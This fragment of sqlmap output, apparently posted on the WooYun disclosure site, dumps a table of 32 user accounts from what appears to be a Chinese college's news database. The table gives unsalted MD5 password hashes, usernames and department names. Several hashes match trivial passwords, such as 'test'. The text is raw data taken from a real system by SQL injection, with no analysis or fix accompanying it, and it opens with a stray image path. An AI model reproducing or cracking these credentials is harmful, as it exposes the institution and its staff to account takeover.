 al\temp\sqlmapbjht649384\sqlmaphashes-7yefyi.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: mmcnews
Table: mmcuser
[32 entries]
| password | truename | username |
| 259153242f21a7eae086efc5b7f11dea | 信息与网络中心 | newsroot |
| 3580fc0d2d23c4e014e1cfd38eff58ba | 新闻中心 | NewsAdmin |
| 9e666493ae581d826fce192f7e6be886 | 党办 | NewsAdmin1 |
| 3e311bcd0ca1a95e05506642db25c4e0 | 人事处 | renshichu |
| f6c06520aaea91151419b1827a1b80dd | 图书馆 | mmclib |
| 44178008eb50691c52c1b66c89399d52 | 教务处 | mmcjwc |
| 2601fcf4e6df80bb01f06287461edee8 | 教育信息技术中心 | dianjiao |
| 602491229a5f4dc1e5fca0fe7b1afcff | 成教学院 | cj |
| ea1284c3a8331258c47f6cd14a9101fd | 设备处 | shebeichu |
| 202cb962ac59075b964b07152d234b70 | 宣传部 | xb |
| 58ee8049ffe79ed230755e8c3df5963e | 经济管理学院 | mgmt |
| cce606c1446e64b4e5e55bcc342a396a | 学生处 | xsc |
| 13a19e9de0e646e7712a7b18cc7f3a44 | 团委 | youth |
| 098f6bcd4621d373cade4e832627b4f6 | test | test |
| b0196a8c1a97d0fe5ec8e5813165e0de | 机电学院 | jd |
| 96e79218965eb72c92a549dd5a330112 | 化工学院 | hg |
| 96e79218965eb72c92a549dd5a330112 | 电信学院 | xx |
| 202cb962ac59075b964b07152d234b70 | 思想政治教育部 | sheke |
| 96e79218965eb72c92a549dd5a330112 | 组织部 | zzb |
| 8f5c4d276bff34502ef73f44e05fbe41 | 化学与生命科学学院 | smkx |
| 652c123c66ab07ddf39c6ba07c78699d | 文法学院 | 师范学院 |
| 085012ac7a3605450b3552979475c714 | 外国语学院 | yuxueyuan |
| 81a68e1d09037cbff82547212cba8527 | 工会 | gonghui |
| 14dca1e8e03ec21c23ae5e51af16b00b | 后勤集团 | houqin |
| 2e528c71da1bed0f366d16bf6ba30219 | 理学院 | lixueyuan |
| 1fde60044f83b19e1fafa72c5f7b0206 | 体育学系 | 体育学系 |
| beecf4cf3a48dada17eb30d0a43a3a9b | 建筑工程学院 | 建筑工程学院 |
| 0dfb0e9d303c610c425f124a89d83949 | 科研处 | kyc |
| 5f16837a1636eb19214068a20804492c | 艺术系 | yishu |
| effa16007fda2ebf6d7567f122e791a5 | 离退休 | lituixiu |
| 844ba265fdf48aef50b8fc01285c224c | 教评中心 | pingguban |
| 2387a05ffa8560131aad7f41ee789775 | 实验教学部 | syjx |
www.wooyun.org